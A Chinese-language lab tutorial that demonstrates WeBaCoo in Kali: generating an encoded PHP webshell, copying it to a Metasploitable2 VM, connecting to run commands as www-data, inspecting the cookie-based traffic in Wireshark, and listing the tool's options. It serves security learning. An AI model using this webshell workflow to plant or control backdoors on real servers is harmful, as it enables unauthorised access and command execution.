文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用

在 windows 操作系统下,相信做渗透的都不会陌生 中国菜刀 这款 webshell 管理工具!利用它,我们可以对收集的 shell 进行统一的管理使用。并且菜刀内部的强大函数库,也为我们提供了许多方便的操作接口!那么在强大的武器库 kali 下,自然也少不了 webs hell 方面的管理及生成工具。下面介绍的这款工具叫 webacoo (web backdoor cookie) 从名称上我们就能明白它的用途。它的使用也非常简单,只需敲击几个简单参数,就能轻松地生成 webshell ,我们来实例演示!

准备环境:

kali linux?

Metasploitables2



首先我们来生成一个 webshell :

webacoo -g -o secist.php

其默认对生成的 webshell 进行 bash64 的加密,我们可以通过 cat 来查看:

cat secist.php



为了方便我们远程将 webshell 拷贝到 Metasploitables 上:

scp secist.php msfadmin@192.168.30.128:/home/msfadmin (输入登录密码)



再将家目录下的 webshell 拷贝至 站点根目录下:

sudo cp secist.php /var/www/



现在我们实际意义上取得了目标的 webshell ,下面我们进行连接:

webacoo -t -u http://192.168.30.128/secist.php

可以看到我们成功取得了目标的 shell ,且当前仅为 www-data 权限。

我们接着随意执行几条命令看看:

id

ls

pwd

可以看到都被成功执行,并返回结果!



我们再利用 wireshark 来对我们发送的命令过程进行抓包分析:

过滤只抓取 192.168.301.28 的通讯:

ip.addr==192.168.30.128

找到以 GET method 进行发送数据的通讯会话,右键单击选择 跟踪流>tcp 流 。



从TCP流我们可以很清晰的看到我们发送的命令及返回的数据:

cm:发送的命令参数

cn:cookie名称

cp:界定符





除了上述基本参数的使用,还有其它几个参数这里也给大家简单介绍下用途:

-g: 生成 webshell 必须结合 -o 哦参数一起使用。

-f: php系统命令执行函数,默认为 system 。

-o: 导出 webshell 文件。

-r: 生成不经编码的 webshell 。

-t: 远程使用 terminal 连接,必须和 -u 一起使用。

-u:后门地址。

-e:单独的命令执行模式,必须和 -t -u 一起使用。

-m:http 请求方法,默认以 GET 传送。

-c: cookie名称。

-d: 界定符。

-a: USER-AGENT 。

-p: 使用代理。

-v:显示详细信息。

-l:日志记录文件。

-h:显示帮助信息。

update:更新webacoo

转载请注明:即刻安全 » kali下的中国菜刀(一)